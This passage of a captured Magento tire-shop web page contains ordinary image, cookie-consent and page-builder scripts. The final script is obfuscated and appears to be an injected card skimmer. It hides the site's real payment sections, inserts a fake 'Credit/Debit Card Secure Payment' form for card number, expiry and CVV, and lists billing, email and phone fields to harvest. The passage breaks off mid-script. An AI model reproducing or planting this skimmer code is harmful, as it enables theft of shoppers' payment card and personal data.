                    return this._canUseWebP;
                }
                this._canUseWebP = false;
                return this._canUseWebP;
            } catch (e) {
                console.log(e);
                this._canUseWebP = false;
                return this._canUseWebP;
            }
        },

        getOriginWebPImage: function(src) {
            if (src.indexOf('mf_webp') == -1) {
                return src;
            }

            var $array = src.split('/');
            var $imageFormat = '';

            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://www.discounttires2go.tires/';
            var imageFormat = imageUrl.split('.').pop();

            if ('webp' === imageFormat) {
                return imageUrl;
            }

            var mediaBaseUrl = 'https://www.discounttires2go.tires/media/';
            var staticBaseUrl = 'https://www.discounttires2go.tires/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.discounttires2go.tires\/","name":"Discount Tires 2 Go"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands.html","name":"Tire Brands"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires.html","name":"Leao"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-hp3.html","name":"Lion Sport HP3"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-hp3.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Lion Sport HP3","url":"https:\/\/www.discounttires2go.tires\/tire-brands\/leao-tires\/lion-sport-hp3.html","numberOfItems":15,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.discounttires2go.tires",
                "secure": true,
                "lifetime": "31536000"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
        window.isGdprCookieEnabled = true;

        require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
            modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <p class=\"amgdprcookie-policy\"><%= data.policyText %><\/p>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a> -> We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please, read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":0,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"}}}}}            }
        }
    </script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var 